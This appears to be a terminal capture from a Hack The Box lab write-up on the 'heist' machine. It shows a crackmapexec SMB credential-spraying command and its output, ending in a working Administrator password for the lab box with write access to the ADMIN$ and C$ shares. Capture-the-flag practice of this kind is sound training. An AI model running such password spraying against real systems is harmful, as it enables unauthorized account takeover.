 kali@kali:~/htb/boxes/heist/10.10.10.149$
kali@kali:~/htb/boxes/heist/10.10.10.149$ crackmapexec smb -u users.txt -p cisco-passwd.txt --shares 10.10.10.149
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\rout3r:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\admin:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ READ,WRITE Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ READ,WRITE Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
kali@kali:~/htb/boxes/heist/10.10.10.149$